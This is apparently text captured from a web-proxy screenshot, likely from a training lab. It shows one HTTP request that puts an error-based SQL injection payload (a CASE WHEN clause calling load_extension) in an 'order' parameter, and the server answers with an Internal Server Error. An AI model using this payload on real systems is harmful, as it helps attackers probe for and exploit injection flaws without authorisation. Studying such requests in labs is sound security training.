 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
Inspector
1 GET /?order=title+AND+CASE+WHEN+(1%3d2)+THEN+title+ELSE+load_extension(1)+END HTTP/1.1
2 Host: 10.10.254.141
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-419,es;q=0.9
9 Connection: close
10
11
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the
server is overloaded or there is an error in the application.